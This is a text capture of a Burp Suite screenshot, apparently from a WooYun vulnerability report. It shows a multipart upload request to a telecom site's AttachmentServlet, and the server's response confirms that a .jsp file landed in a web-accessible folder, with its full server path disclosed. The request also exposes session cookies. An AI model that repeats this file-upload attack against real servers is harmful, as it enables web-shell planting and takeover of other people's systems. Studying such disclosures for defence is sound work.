 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://jx.189.cn ?
Request
Raw Params Headers Hex
POST
http://jx.189.cn/AttachmentServlet?backUrl=/service/upload/img_upload.jsp
HTTP/1.1
Host: jx.189.cn
Connection: keep-alive
Content-Length: 1912
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://jx.189.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/45.0.2454.101 Safari/537.36 QIHU 360EE
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytrI8QHebOAmXLH47
Referer: http://jx.189.cn/service/upload/img_upload.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: s_fid=7BC739F3593E85F7-08481DCFE53A3A4E;
lvid=1d399cc664257927153a6c35ee4ff517; nvid=1; cityCode=bj;
SHOPID_COOKIEID=10001;
NETJSESSIONID1=mZB6WVKBzT2FHtMzJQsQHL2XKwXnptCVV6d8TGW5Hpwmnwz0DJvt!13113
23526;
_pk_ref.345.1592=%5B%22%22%2C%22%22%2C1448462879%2C%22https%3A%2F%2Fwww.b
aidu.com%2Flink%3Furl%3DAdVaFcKcHEIDY_dgfI7lFNi07sx14l5wvtP6LLBt1KfJf4ocS
Dar9jooSmBxFHkx4XLQLPYBXj_lg5viFvr1ya%26wd%3D%26eqid%3Df78656fa000104b700
0000045655c9fe%22%2C%220%22%5D;
Hm_lvt_4ae12616aa0a873fc63cbdccf4a2e47a=1448462879;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
$("#file_name",window.parent.document).val(fileN
ame);
}
});
if (flag == "")
return;
if (flag == "0") {
alert(" ");
var retObj =
{content_no:"",fileId : "",fileName :
"20151125231655.jsp",fileSize :
"1308",filePath :
"/res/upload/20151125/images/20151125231655.jsp
"};
window.parent.fucDoFinish(1,'/res/upload/2015112
5/images/20151125231655.jsp',"","20151125231655
.jsp","/home/weblogic/Oracle/Middleware/wssnet/
temp/res/upload/20151125/images/20151125231655.
jsp");
}else if(flag == "-1"){
alert(err);
return;
}
})
? < + > Type a search term 0 matches
www.wooyun.org
2,036 bytes | 500 millis